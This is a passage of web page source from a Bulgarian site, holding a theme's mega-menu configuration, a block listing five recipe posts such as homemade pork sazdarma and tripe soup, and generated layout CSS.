block_tdi_51_b1e.id = "tdi_51_b1e";
block_tdi_51_b1e.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_b1e","tdc_css_class_style":"tdi_51_b1e_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_b1e"}';
block_tdi_51_b1e.td_column_number = "3";
block_tdi_51_b1e.block_type = "tdb_header_mega_menu";
block_tdi_51_b1e.post_count = "5";
block_tdi_51_b1e.found_posts = "709";
block_tdi_51_b1e.header_color = "";
block_tdi_51_b1e.ajax_pagination_infinite_stop = "";
block_tdi_51_b1e.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_b1e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_b1e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_b1e" data-td_block_id="tdi_51_b1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_b1e" data-td_block_id="tdi_51_b1e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_87d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_87d" >
<style>
/* custom css */
.tdi_52_87d .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_87d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_87d .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_87d .block-mega-child-cats{
					text-align: right;
				}.tdi_52_87d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_87d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_87d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_87d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_87d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_87d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_87d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_87d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_87d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_87d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_87d .entry-thumb{
					background-position: center 50%;
				}.tdi_52_87d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_87d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_87d .td-module-meta-info,
				.ie11 .tdi_52_87d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_87d .td-post-vid-time{
					display: block;
				}.tdi_52_87d .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_87d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_87d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_87d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_87d .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_87d .entry-review-stars{
					display: inline-block;
				}.tdi_52_87d .td-icon-star,
                .tdi_52_87d .td-icon-star-empty,
                .tdi_52_87d .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_87d .td-module-comments{
					display: none;
				}.tdi_52_87d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_87d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_87d .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_87d .td-post-category:hover{
					color: #000000;
				}.tdi_52_87d .td-module-title a{
					color: #051d2d;
				}.tdi_52_87d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_87d .td-post-author-name a{
					color: #666666;
				}.tdi_52_87d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_87d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_87d .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_87d .td-editor-date,
				.tdi_52_87d .td-editor-date .td-post-author-name,
				.tdi_52_87d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_87d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_87d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_87d .block-mega-child-cats{
					width: 190px;
				}.tdi_52_87d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_87d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_87d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_87d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_87d .td-module-container:before{
					bottom: -18px;
				}.tdi_52_87d .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_87d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_87d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_87d .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_87d .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_87d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_87d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_87d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_87d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
